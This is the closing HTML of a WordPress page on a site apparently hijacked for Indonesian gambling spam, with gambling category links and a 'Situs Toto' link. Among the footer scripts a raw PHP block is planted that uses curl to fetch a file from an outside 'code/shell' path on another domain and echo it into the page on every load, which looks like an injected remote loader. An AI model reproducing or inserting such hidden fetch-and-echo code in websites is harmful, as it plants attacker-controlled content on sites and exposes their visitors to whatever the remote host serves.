	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#582f372a3c282a3d2b2b183d20393528343d763b3735"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 15:10:24 GMT -->
